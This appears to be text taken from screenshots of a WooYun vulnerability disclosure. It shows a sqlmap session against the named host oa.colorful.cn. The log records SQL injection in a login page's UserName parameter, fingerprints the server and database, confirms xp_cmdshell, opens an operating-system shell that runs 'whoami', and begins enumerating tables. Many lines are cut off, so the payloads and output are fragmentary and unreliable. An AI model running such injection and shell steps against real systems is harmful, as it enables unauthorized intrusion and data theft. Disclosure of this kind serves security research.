 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://oa.colorful.cn/c6/jhsoft.web.logi...
[15:31:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserName (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked
    Payload: flag=getEmail&UserName=admin');

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-ba
    Payload: flag=getEmail&UserName=admin') WA
---
[15:31:03] [INFO] testing Microsoft SQL Server
[15:31:03] [INFO] confirming Microsoft SQL Serve
[15:31:03] [INFO] the back-end DBMS is Microso
web server operating system: Windows 2003 or
web application technology: ASP.NET, Microsof
back-end DBMS: Microsoft SQL Server 2005
[15:31:03] [WARNING] time-based comparison req
ease wait..............................
[15:31:10] [WARNING] it is very important not
ng usage of time-based payloads to prevent pot
D:\Program
[15:36:07] [ERROR] invalid character detected
[15:36:07] [WARNING] increasing time delay to
Files\Microsoft SQL Se
[15:46:43] [ERROR] invalid character detected
[15:46:43] [WARNING] increasing time delay to
rver\MSSQL.1\MSSQL\LOG\ERRORLOG
[16:01:34] [INFO] testing if current user is DBA
[16:01:34] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[16:01:49] [INFO] xp_cmdshell extended procedure is available
[16:01:49] [INFO] testing if xp_cmdshell extended procedure is usable
[16:03:10] [INFO] xp_cmdshell extended procedure is usable
[16:03:10] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[16:03:10] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[16:04:30] [INFO] retrieved:
管理员: SQLMap - python  SQLMap/SQLMap.py
sts:
---
Parameter: UserName (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase
    Payload: flag=getEmail&UserName=a

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybas
    Payload: flag=getEmail&UserName=a
---
[16:02:02] [INFO] testing Microsoft S
[16:02:02] [INFO] confirming Microsof
[16:02:02] [INFO] the back-end DBMS i
web server operating system: Windows
web application technology: ASP.NET,
back-end DBMS: Microsoft SQL Server 2
[16:02:02] [INFO] fetching tables for
[16:02:02] [INFO] fetching number of
[16:02:02] [WARNING] time-based compa
ease wait..............................
[16:02:08] [WARNING] it is very impor
ng usage of time-based payloads to pr
1196
[16:03:04] [INFO] retrieved: dbo_
www.wooyun.org